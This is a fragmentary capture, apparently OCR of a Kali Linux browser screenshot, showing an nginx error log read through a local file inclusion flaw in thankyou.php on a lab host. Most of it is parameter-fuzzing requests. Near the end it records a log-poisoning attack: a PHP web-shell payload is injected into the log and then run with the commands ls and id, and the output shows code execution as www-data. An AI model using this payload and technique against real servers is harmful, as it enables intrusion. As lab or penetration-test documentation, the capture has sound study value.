 http://192.168.32.162/thankyou.php?file=/var/log/nginx/error.log&cmd=id - Mozilla Firefox
http://192.168.32.162/thank
view-source:http://192.168.32.162/thankyou.php?file=/var/log/nginx/error.log&cmd=id
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yellowgetfails= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?xmode= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yellowremfails= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zhsd= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zID= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zid= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?z= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yes= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yy= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?ystart= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?youtube= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yim= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yellowtemp= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yellowrejects= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yellowstales= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yourname= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?yeniyer= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zip= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zipcode= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zonesub= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zoneid= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zoom= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zonetxt= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zrecord= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zpage= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zone= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zonefile= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zonet= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php?zipName= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
ient: 192.168.32.130, server: _, request: "GET /thankyou.php? HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
am, client: 192.168.32.130, server: _, request: "GET /thankyou.php?file= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
php on line 44
ponse header from upstream, client: 192.168.32.130, server: _, request: "GET /thankyou.php?file=/var/log/ngnix/error.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
.php on line 44
sponse header from upstream, client: 192.168.32.130, server: _, request: "GET /thankyou.php?file=/var/log/ngnix/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
l/thankyou.php on line 44
reading response header from upstream, client: 192.168.32.130, server: _, request: "GET /thankyou.php?file=%3C?php%20system($_GET[%27cmd%27])%20?%3E HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168
hankyou.php on line 44
ding response header from upstream, client: 192.168.32.130, server: _, request: "GET /thankyou.php?file=/var/log/nginx/access.log?cmd=ls HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.32.162"
l/thankyou.php on line 44
reading response header from upstream, client: 192.168.32.130, server: _, request: "GET /thankyou.php?file=uid=33(www-data) gid=33(www-data) groups=33(www-data)